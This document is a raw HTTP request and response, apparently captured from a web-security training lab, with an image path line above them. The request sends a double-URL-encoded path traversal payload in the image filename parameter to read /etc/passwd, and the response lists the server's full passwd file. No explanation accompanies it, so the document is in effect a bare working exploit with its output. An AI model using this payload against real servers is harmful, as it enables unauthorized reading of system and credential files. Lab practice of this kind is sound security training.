 GET /image?filename=..%252f..%252f..%252fetc%252fpasswd HTTP/2
Host: 0a6e00e70352fa4880ae7bc200e3004d.web-security-academy.net
Cookie: session=pIiaJSrgG40NyucfLYbmlfk6cRidJl3c
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: es-419,es;q=0.9
Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
Sec-Ch-Ua-Mobile: ?0
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: image
Referer:
https://0a6e00e70352fa4880ae7bc200e3004d.web-security-academy.net/
Accept-Encoding: gzip, deflate, br
Priority: i
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash